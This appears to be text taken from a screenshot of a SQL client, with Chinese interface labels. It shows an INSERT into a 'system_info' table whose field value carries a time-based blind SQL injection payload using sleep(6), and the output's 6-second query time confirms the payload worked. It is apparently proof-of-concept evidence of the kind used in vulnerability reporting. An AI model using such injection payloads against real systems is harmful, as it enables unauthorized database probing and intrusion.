 1 INSERT into system_info set meta_value = 'a', meta_field = ''or  (select(1)from(select(sleep(6)))x)#
信息 摘要 剖析 状态
查询 信息 查询时间
INSERT into system_info set meta_value = 'a', meta_field = ''or  (select(1)from(select(sleep(6)))x)# Affected rows: 1 6.003s